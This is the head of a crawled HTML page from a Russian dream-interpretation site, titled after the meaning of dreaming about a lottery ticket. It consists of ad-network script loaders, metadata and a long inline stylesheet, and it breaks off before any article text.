

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/
body_size: 98696
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится ЛОТЕРЕЙНЫЙ БИЛЕТ 💤 — ТОП 10 толкований сна ❗ по сонникам: что означает для мужчины или женщины видеть в руках либо покупать билет с выигрышем в лотерею</title><meta name="description" content="Как правильно расшифровать сновидение 🌛 о лотерейном желтом либо белом билете в руках или на столе? К чему может сниться 😴 девушке либо парню покупать лотерейный билет?" /><link rel="canonical" href="https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится ЛОТЕРЕЙНЫЙ БИЛЕТ 💤 — ТОП 10 толкований сна ❗ по сонникам: что означает для мужчины или женщины видеть в руках либо покупать билет с выигрышем в лотерею" /><meta property="og:description" content="Как правильно расшифровать сновидение 🌛 о лотерейном желтом либо белом билете в руках или на столе? К чему может сниться 😴 девушке либо парню покупать лотерейный билет?" /><meta property="og:url" content="https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2021-05-18T15:15:29+00:00" /><meta property="article:modified_time" content="2021-07-27T20:34:56+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/loterejnyj-bilet-10108.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Юлия Зубкова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Юлия Зубкова" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="8 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 